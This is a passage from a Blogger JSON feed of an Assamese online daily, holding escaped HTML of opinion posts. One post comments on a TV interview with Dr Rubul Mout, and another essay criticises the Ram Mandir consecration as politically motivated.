পটঙ্গীয়া\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe;\"\u003Eড৹ ৰুবুল মাউত দেৱে যদি চিকিৎসা গৱেষণাৰ ক্ষেত্ৰত ভৱিষ্যতে ন'বেল বঁটা পাই তেনেহ'লে অসমৰ মানুহতকৈ পৃথিৱীৰ কোনো মানুহ বেছি সুখী নহ'ব আৰু কালিলৈ যদি অৰ্ণৱ গোস্বামীদেৱে কিবা কাৰণত ভাৰত ৰত্ন পাই অসমৰ মানুহতকৈ আন কোনো মানুহ বেছি সুখী নহ'ব। অসমীয়া ধ্বজবহনকাৰী 'সফল অসমীয়াৰ সৃষ্টি' অসমীয়া সমাজৰ এক সাৰস্বত সপোনেই। কিন্তু ভৱিষ্যতৰ তেনে সম্ভাৱনাৰ কথাবোৰ ৰাজহুৱাকৈ টিভি চেনেলৰ যোগেদি অসমীয়া মানুহৰ মাজত সেই নিৰ্দিষ্ট ব্যক্তি কেইজনক সমুখতে লৈ কৈ দিয়া কথাটো সাক্ষাতগ্ৰহণকাৰী হিচাবে কিমান সমীচীন তাক ভাৱি চাব লগীয়া।কেতিয়াবা কিছু কথাত আৱেগক নিয়ন্ত্ৰণ কৰি ৰখাৰ প্ৰয়োজন বুলি মই ব্যক্তিগতভাৱে অনুভৱ কৰোঁ। \u003Ca href=\"https:\/\/twitter.com\/NitumoniSaikia0\" target=\"_blank\"\u003Eনিতুমণি দাই\u003C\/a\u003E ড৹ ৰুবুল মাউত দেৱক লোৱা সাক্ষাৎকাৰটোৰ সম্পৰ্কে মই অনুভৱ কৰা কিছু কথা ক'লোঁ; কিন্তু সাক্ষাৎকাৰটো অভিভাৱক ছাত্ৰ ছাত্ৰী সকলে নিশ্চয় চাওক উপকৃত হ'ব।\u0026nbsp; কাৰণ অসমীয়া টিভি চেনেলৰ যোগেদি সম্প্ৰচাৰিত হোৱা ই এটা ভাল সাক্ষাৎকাৰ।\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fxh38dqmd28?si=y_adNjKvYxf0hWUI\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@Prtidintime\" target=\"_blank\"\u003Eআলোচিত সাক্ষাতকাৰটো...\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/2355141234328334478\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/DR-RUBUL-MOUT.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/2355141234328334478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/2355141234328334478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/DR-RUBUL-MOUT.html","title":"মনৰ কথাঃ ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOAiyPKnkusMDwwcvlI7KpRoDaGhIhMi-mtB5yeJEIm5MWDy6yHno0ziQyqufNckVVvI9TdXZdFGEJ1sD3_n2OktUDElmCnCmno5q3EvpYppdZHHcLwqWOHV5pB3a0RS7kjLwWNgQ5zPrJmOwiDOYmpUduaCYlTqDsScy_R-ZDr_qHSV3Raae1ItX5aA\/s72-w400-h225-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-3510034466868159758"},"published":{"$t":"2024-01-24T09:50:00.006+05:30"},"updated":{"$t":"2024-01-24T09:51:54.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALYSIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTICLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SANJIT-KR-BORDOLOI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"প্ৰৱন্ধ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"বিশ্লেষণ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সঞ্জীত কুমাৰ বৰদলৈ"}],"title":{"type":"text","$t":"পৰ্যবেক্ষণঃ ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ  :: সঞ্জীত কুমাৰ বৰদলৈ"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eসঞ্জীত কুমাৰ বৰদলৈ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKR2b7dRbfFERo2Ny364e1nsRZ8ms6V2d4yjF5sgxHO16QkTdf-e0JOAUnzudoXXbr_BFsEcDJ5_hFBiM5xdvPAaGq5RsZ9gRsL70MouuyvQNazbGA8BOBoieBI9-MDpkCSvqYo_bRdtBvfZjmm-uV2gSNpCIDt8fw-uwmlkKw_vGebidnlbdguNjLFG8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ, questions after opening of ram mandir,\" data-original-height=\"439\" data-original-width=\"775\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKR2b7dRbfFERo2Ny364e1nsRZ8ms6V2d4yjF5sgxHO16QkTdf-e0JOAUnzudoXXbr_BFsEcDJ5_hFBiM5xdvPAaGq5RsZ9gRsL70MouuyvQNazbGA8BOBoieBI9-MDpkCSvqYo_bRdtBvfZjmm-uV2gSNpCIDt8fw-uwmlkKw_vGebidnlbdguNjLFG8=w320-h181\" title=\"অসমীয়াৰ সুখ দুখ, অসম, ৰাম মন্দিৰ, ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ, questions after opening of ram mandir,\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eদাৰ্শনিক নীৎসেই ১৮৮২চনতে ঈশ্বৰৰ মৃত্যু হৈছে বুলি কৈ গৈছে৷ ধৰ্মৰ নামত হোৱা শোষণ,ভণ্ডামি আৰু অৱদমনৰ ৰেহৰূপ প্ৰত্যক্ষ কৰি বিশ্ববিখ্যাত জাৰ্মান দাৰ্শনিক গৰাকীয়ে ঈশ্বৰৰ মৃত্যু হৈছে বুলি কৈছিল আৰু মানুহেই ঈশ্বৰক হত্যা কৰিছে বুলি মুকলিকৈ কৈছিল৷নীৎসেই প্ৰধানকৈ খৃষ্টধৰ্মক কেন্দ্ৰ কৰি সেই কথা কৈছিল যদিও সামগ্ৰিকভাৱে সকলো ধৰ্মৰ ক্ষেত্ৰতে সেই কথা উচ্চাৰিত হৈ আহিছে৷\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKR2b7dRbfFERo2Ny364e1nsRZ8ms6V2d4yjF5sgxHO16QkTdf-e0JOAUnzudoXXbr_BFsEcDJ5_hFBiM5xdvPAaGq5RsZ9gRsL70MouuyvQNazbGA8BOBoieBI9-MDpkCSvqYo_bRdtBvfZjmm-uV2gSNpCIDt8fw-uwmlkKw_vGebidnlbdguNjLFG8\" style=\"font-size: x-large; font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ, questions after opening of ram mandir,\" data-original-height=\"439\" data-original-width=\"775\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKR2b7dRbfFERo2Ny364e1nsRZ8ms6V2d4yjF5sgxHO16QkTdf-e0JOAUnzudoXXbr_BFsEcDJ5_hFBiM5xdvPAaGq5RsZ9gRsL70MouuyvQNazbGA8BOBoieBI9-MDpkCSvqYo_bRdtBvfZjmm-uV2gSNpCIDt8fw-uwmlkKw_vGebidnlbdguNjLFG8=w400-h226\" title=\"অসমীয়াৰ সুখ দুখ, অসম, ৰাম মন্দিৰ, ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ, questions after opening of ram mandir,\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআমি ধৰ্মক ব্যক্তিগত পৰ্যায়ত ৰখাৰ পক্ষপাতী৷ ধৰ্ম যে আফিং সেই কথা ইতিহাসত প্ৰমাণিত হৈ আহিছে৷ বিশেষকৈ ধৰ্ম আৰু ৰাজনীতি একাকাৰ কৰাটো মানৱ সভ্যতাৰ বাবে অতি বিপদজনক৷ ধৰ্মীয় উগ্ৰতা আৰু আগ্ৰাসন কোনো সভ্য,শিক্ষিত আৰু বিজ্ঞানমনস্ক লোকৰ বাবে গ্ৰহনযোগ্য হ’ব নোৱাৰে৷সেয়ে ধৰ্মক ৰাজনৈতিক হাথিয়াৰ হিচাপে ব্যৱহাৰ কৰা শক্তিবোৰৰ বিৰুদ্ধে আমাৰ বিৰোধ সদায় আছে আৰু থাকিব৷\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eপৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’ :: ড০ অজয় লাল দত্ত\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসম্প্ৰতি অযোধ্যাৰ ৰাম মন্দিৰক লৈ যি ধৰনৰ এক ৰঙীন বাতাবৰণ গঢ়ি তোলাৰ পৰিকল্পিত চেষ্টা চলিছে তাক দেখি শুনি আমি বেচ আমোদ পাইছোঁ৷দুৰৈৰ পৰা উপভোগ কৰিবলৈ চেষ্টা কৰিছোঁ৷তাতকৈ আমাৰ কোনো বিশেষ লেনাদেনা নাই৷ মছজিদ ভাঙি মন্দিৰ নিৰ্মাণ কৰাটো আৰ এছ এছ-বিজেপিৰ এক দীৰ্ঘদিনীয়া এজেন্দা আছিল৷যিকোনো প্ৰকাৰে সেই এজেন্দা বাস্তৱত ৰূপায়িত কৰিব পাৰিছে আৰু তাৰ বাবে তেওঁলোক সূখী আৰু আনন্দত মতলীয়া হৈছে তাত আমাৰ ক’ব লগা একো নাই৷কিন্ত তাত বিশেষকৈ আমাৰ দৰে এজন প্ৰান্তীয় ভাৰতীয় হিচাপে আনকি জন্ম সূত্ৰে এজন হিন্দু হিচাপেও আমি ভক্তিত গদ গদ হৈ উচ্ছাস আৰু উদ্দীপনাৰে উৰুলিকৃত হ’ব পৰা নাই বা প্ৰয়োজনবোধো কৰা নাই৷ইয়াৰ মানে এইটো নহয় সনাতনী ধৰ্মীয় সংস্কৃতিৰ অন্যতম অংশ হিচাপে ৰাম বা ৰামায়ণৰ প্ৰতি আমাৰ শ্ৰদ্ধা,ভকতি নাই৷ আমি আমাৰ নামঘৰ,মন্দিৰৰ পৰা আঁহত তলৰ বিহু নামলৈকে ৰাম নামৰ উচ্চাৰণ কৰি আহিছোঁ৷ অসমৰ 'ৰামচন্দ্ৰৰ জয়', কিন্তু সেই ৰাম নাম বিজেপি-আৰ এছ এছ ৰ “জয় শ্ৰী ৰাম”শ্ল’গাৰ কৰা বহু যোজন পৃথক৷\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpUzQvn-oQnwZvYfYLYIhrq7ukFkJRgiK4WJsIvejZYLPzfGE3bdwwnCEHxXfrwy3koNmgA3I7KnVM1IlUNJCmRPKJ0JjpSnrD1n7c3baHUGTAiMqPR1eFnJlSCZBTA6mEz5Ie63_aGadYl8QsDfMBoQggKb8ewMEO2Zrgk9M18tGfsTqERV6mRyihdXc\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eবাঙালী কৃতীবাসৰ ৰামায়ণতকৈ দুশ বছৰৰ আগতেই অসমীয়া ভাষাত মাধৱ কন্দলীৰ ৰামায়ণ প্ৰকাশ হৈছিল৷যাৰ বাবে আমি গৌৰৱ কৰোঁ৷অসমীয়া ভাষাৰ আগত ভাৰতৰ কোন প্ৰান্তত কেইখন প্ৰাদেশিক ভাষাৰ ৰামায়ণ প্ৰকাশ হৈছিল? অসম তথা উত্তৰ পুৰ্বাঞ্চলত ৰামায়ণী সাহিত্যৰ এক সুন্দৰ ধাৰা প্ৰবাহিত হৈ আহিছে৷ মাধৱ কন্দলিৰ ৰামায়ণৰ দুটা খণ্ড হেৰাইছিল বা নষ্ট হোৱাত মাধৱদেবে ৰামায়ণৰ আদি কাণ্ড আৰু শ্ৰীমন্ত শংকৰদেৱে “পূৰ্ব কবি অপ্ৰমাদী”বুলি মাধৱ কন্দলিক শ্ৰদ্ধা নিবেদন কৰি ৰামায়ণৰ উত্তৰাকাণ্ড লিখিছিল৷ গুৰুজনাৰ প্ৰথম অংকীয়া নাট “ৰাম বিজয়”ৰ পৰা আদি কৰি দেৱেন্দ্ৰ নাথ ভট্টাচাৰ্যকে আদি কৰি সৌ সিদিনালৈকে মামনি ৰয়চম গোস্বামীয়ে ৰামায়ণী সাহিত্যৰ বহু কাম কৰি গ’ল৷ড°মালিনীয়ে একানপটীয়াকৈ ৰামায়ণী সাহিত্যৰ কাম কৰি আহিছে৷কেশদা মহন্তই কাম কৰিছে,ফণীধৰ বৰাই টাই খামতি ভাষাৰ ৰামায়ণ\u0026nbsp; বহু কষ্ট কৰি অসমীয়া ভাষালৈ অনুবাদ কৰিছে৷ৰামকথাক লৈ বহু সাহিত্য সৃষ্টি অসমীয়া ভাষাত অতীজৰে পৰা এতিয়াও হৈ আছে৷\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: #373e59; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2023\/01\/KABI-NILOMONI.html\" style=\"color: white; font-size: 14px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eমনৰ কথাঃ কবি নীলমণিৰ 'বন্ধ খাম’ আৰু পুনৰ প্ৰাসংগিক ‘আমাৰ প্ৰতিনিধি’ :: লোকনাথ গোস্বামী\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eৰাম ৰাজ্য সনাতনী ভাৰতীয় চেতনাৰ এক কাল্পনিক ধাৰনা৷তাৰ কোনো বাস্তৱ তথ্য সম্বলিত ভেটি নাই৷মহাত্মা গান্ধী অসমলৈ আহোতে কৈছিল-“মই যি ৰাম ৰাজ্যৰ কল্পনা কৰি আহিছোঁ সেই ৰাম ৰাজ্যৰ কল্পনা বহু শতিকাৰ আগতে অসমত শংকৰদেৱে কৰিছিল৷”বাল্মিকী ৰামায়ণত ৰামক ঈশ্বৰ বুলি কোৱা নাই,“প্ৰসিদ্ধ নৰপতি”বুলিহে কৈছে৷সি যি হওক,“এতিয়া ৰামো নাই,অযোধ্যাও নাই৷”মুখে মুখে বাগৰি এই আপ্তবাক্যশাৰী ইতিমধ্যে এক প্ৰমাণিত প্ৰৱচনত পৰিণত হৈছে৷গতিকে এতিয়া কোনোবাই ৰামৰ ভাও দি লাভ নাই৷ৰাম ৰাজ্য অলীক কল্পনা৷এতিয়াৰ তথাকথিত ৰাম ভক্ত সকলৰ কৰ্মকাণ্ড,নাড়ীনক্ষত্ৰক চিনিবলৈ কিবা বাকী আছেনে!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅযোধ্যাৰ ৰাম মন্দিৰৰ ক্ষেত্ৰত বিতৰ্কৰ শেষ নাই৷ আমি সেইবোৰলৈ নাযাওঁ৷ কিন্তু কেইটামান প্ৰশ্নই আমাকো স্পৰ্শ কৰিছে৷ সেইবোৰ এনে ধৰণৰ-\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E১\/মন্দিৰ নিৰ্মাণ সম্পূৰ্ণ হ’বলৈ বহু বাকী৷তেনে স্থলত কিয় খৰখেদা কৰা হৈছে?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E২\/উত্তৰ প্ৰদেশত পুহ মাহ চলি আছে৷হিন্দু শাস্ত্ৰমতে পুহ মাহত কোনো মাংগলিক কৰ্ম আদি কৰা নহয়৷তেনে স্থলত পুহ মাহত ৰাম মন্দিৰৰ প্ৰাণ প্ৰতিষ্ঠা কি দৰে সম্ভৱ হৈছে?মাঘী পুৰ্ণিমা বা ৰাম নৱমীৰ দিনা মন্দিৰ প্ৰতিষ্ঠা কিয় কৰা নহ’ল?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E৩\/হিন্দু ধৰ্ম শাস্ত্ৰ সন্মত ভাবে চাৰি ধামত বিভক্ত৷এই চাৰি ধামৰ শংকৰাচাৰ্য সকলে শাস্ত্ৰ সন্মত হোৱা নাই বাবে ৰাম মন্দিৰৰ প্ৰাণ প্ৰতিষ্ঠাক বিৰোধ কৰি উক্ত অনুষ্ঠানত অংশগ্ৰহণ নকৰে বুলি স্পষ্টকৈ মতপোষণ কৰি ভিডিঅ জাৰি কৰিছে৷\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eৰাম মন্দিৰ নিৰ্মাণ আৰু প্ৰতিষ্ঠা -এই সমগ্ৰ প্ৰক্ৰিয়াটো যে ৰাজনৈতিক উদ্দেশ্যপ্ৰণোদিত সেই কথা বুজিবলৈ ওপৰত উল্লেখ কৰা তিনিটা কথাই প্ৰমাণ কৰা নাইনে?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eৰামৰ অচিলা লৈ আৰ এছ এছ নিয়ন্ত্ৰিত বিজেপিয়ে উত্তৰ প্ৰদেশ কেন্দ্ৰিক(যিহেতু আটাইতকৈ বেছি তথা ৮০খন লোকসভাৰ আসন আছে)ধৰ্মীয় সংস্কৃতিক “সৰ্ব ভাৰতীয় সংস্কৃতি“ৰ ক’কটেইল কৰি বিশাল আৰু বৈচিত্ৰ্যপূৰ্ণ সনাতন ভাৰতীয় ঐক্য সংহতিৰ প্ৰতি ভাবুকি কঢ়িয়াই আনিছে৷\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসেয়ে চৰকাৰী পৃষ্ঠপোষকতাত, ৰাজনৈতিক উদ্দেশ্যপ্ৰণোদিত এই ৰাম মন্দিৰৰ প্ৰাণ প্ৰতিষ্ঠাৰ বিশাল জাকজমকীয়া, ব্যয়বাহুল আৰু অতিৰঞ্জিত কৰ্মকাণ্ডই আমাক হতাশ কৰিছে৷ অৱশ্যে আমোদজনক কথাটো হ’ল-হিন্দু শাস্ত্ৰীয় পৰম্পৰাৰ মুল চাৰি ধামক স্বয়ং হিন্দুত্ববাদী প্ৰবক্তা সকলেই (যি সকলে হিন্দু খতৰে মে হ্যে বুলি মুছলমানৰ বিৰুদ্ধে ঘৃণা বিদ্বেষ বিয়পায়)\u0026nbsp; অৱজ্ঞা কৰি বিৰল অত্যুত্সাহৰ নিদৰ্শন ডাঙি ধৰিছে৷ এইটো আমাৰ বাবে মন কৰিবলগীয়া খৱৰ৷ পৰবৰ্তী সময়ত ইয়াৰ সাম্ভাব্য পাৰ্শ্বক্ৰিয়া চাবলৈ আমি আগ্ৰহেৰে অপেক্ষা কৰিম৷\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/u0yGio4JQnI?si=3gz3pl-D_SOMfQJM\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eবিবিচিৰ সৈতে এগৰাকী শংকৰাচাৰ্যৰ সাক্ষাতকাৰ\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/3510034466868159758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/QUESTIONS-AFTER-RAM-MANDIR.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3510034466868159758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3510034466868159758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/QUESTIONS-AFTER-RAM-MANDIR.html","title":"পৰ্যবেক্ষণঃ ৰাম মন্দিৰঃ প্ৰাণ্-প্ৰতিষ্ঠাৰ পাছৰ প্ৰশ্নবোৰ  :: সঞ্জীত কুমাৰ বৰদলৈ"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKR2b7dRbfFERo2Ny364e1nsRZ8ms6V2d4yjF5sgxHO16QkTdf-e0JOAUnzudoXXbr_BFsEcDJ5_hFBiM5xdvPAaGq5RsZ9gRsL70MouuyvQNazbGA8BOBoieBI9-MDpkCSvqYo_bRdtBvfZjmm-uV2gSNpCIDt8fw-uwmlkKw_vGebidnlbdguNjLFG8=s72-w320-h181-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-6542419345785384265"},"published":{"$t":"2024-01-23T12:14:00.006+05:30"},"updated":{"$t":"2024-01-23T12:18:00.565+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MONOR KATHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MONOR-KATHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santanu borthakur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মনৰ কথা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মনৰ-কথা"}],"title":{"type":"text","$t":"মনৰ কথাঃ অসমৰ খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং  :: শান্তনু বৰঠাকুৰ"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; 